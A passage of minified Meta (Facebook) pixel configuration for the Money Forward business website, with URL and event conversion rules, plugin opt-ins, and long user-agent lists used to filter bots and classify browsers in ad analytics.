ttps:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; 